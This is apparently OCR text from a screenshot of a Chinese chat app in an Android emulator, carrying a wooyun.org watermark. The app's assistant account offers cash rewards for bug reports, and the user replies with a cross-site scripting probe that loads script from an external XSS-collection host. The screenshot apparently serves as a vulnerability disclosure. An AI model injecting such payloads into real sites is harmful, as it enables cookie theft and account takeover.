 天天模拟器 1.2.1037
6:48
烈火小秘书
18:47
赚钱的时候到了！
收集BUG和建议，只要属实且
第一个告诉小秘书的童鞋即可
获得5-100元的现金红包！
<script src="http://
www.xss8.net/?c=LcCLJ"></
script>
发送
www.wooyun.org